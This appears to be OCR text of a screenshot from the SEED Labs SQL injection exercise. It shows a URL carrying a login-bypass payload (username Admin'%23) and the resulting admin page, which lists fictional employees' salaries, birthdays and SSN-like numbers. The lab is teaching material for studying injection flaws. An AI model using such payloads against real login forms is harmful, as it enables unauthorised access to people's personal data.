 SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'%23&Password=wow
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs